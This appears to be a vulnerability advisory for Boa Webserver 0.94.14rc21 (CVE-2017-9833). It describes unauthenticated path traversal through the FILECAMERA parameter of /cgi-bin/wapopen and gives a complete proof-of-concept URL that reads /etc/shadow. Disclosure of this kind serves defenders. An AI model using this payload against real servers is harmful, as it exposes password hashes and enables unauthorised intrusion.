 BOA Web Server 0.94.14 - Access to arbitrary files as privileges
Title: Vulnerability in BOA Webserver 0.94.14
Date: 20-06-2017
Status: Vendor contacted, patch available
Scope: Arbitrary file access
Platforms: Unix
Author: Miguel Mendez Z
Vendor Homepage: http://www.boa.org
Version: Boa Webserver 0.94.14rc21
CVE: CVE-2017-9833
Vulnerability description
-------------------------
-We can read any file located on the server
The server allows the injection of "../.." using the FILECAMERA variable sent by GET to read files with root privileges. Without using access credentials
Vulnerable variable:
FILECAMERA=../../etc/shadow%00
Exploit link:
/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../etc/shadow%00&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=admin&PWD=admin&PIC_SIZE=0
Poc:
http://127.0.0.1/cgi-bin/wapopen?B1=OK&NO=CAM_16&REFRESH_TIME=Auto_00&FILECAMERA=../../etc/shadow%00&REFRESH_HTML=auto.htm&ONLOAD_HTML=onload.htm&STREAMING_HTML=streaming.htm&NAME=admin&PWD=admin&PIC_SIZE=0